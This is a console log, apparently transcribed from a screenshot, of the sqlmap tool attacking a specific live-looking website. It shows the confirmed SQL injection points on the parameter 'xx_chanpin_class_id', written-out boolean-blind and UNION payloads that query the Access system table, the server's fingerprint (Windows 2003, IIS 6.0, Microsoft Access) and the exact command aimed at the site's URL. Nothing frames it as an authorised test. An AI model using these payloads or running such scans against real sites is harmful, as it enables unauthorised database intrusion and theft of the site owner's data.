 sqlmap.py
[14:49:45] [INFO] resuming back-end DBMS 'microsoft access'
[14:49:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: xx_chanpin_class_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: xx_chanpin_class_id=90 AND 3519=3519

    Type: UNION query
    Title: Generic UNION query (NULL) - 18 columns
    Payload: xx_chanpin_class_id=90 UNION ALL SELECT NULL,NULL,CHR(58)&CHR(118)&
CHR(102)&CHR(98)&CHR(58)&CHR(85)&CHR(100)&CHR(86)&CHR(85)&CHR(65)&CHR(81)&CHR(68
)&CHR(107)&CHR(105)&CHR(108)&CHR(58)&CHR(117)&CHR(119)&CHR(118)&CHR(58),NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAcce
ssObjects%00
---
[14:49:50] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[14:49:50] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.lwtcwf.com'

[*] shutting down at 14:49:50

E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.lwtcwf.com/Chanpin_L.asp?
xx_chanpin_class_id=90"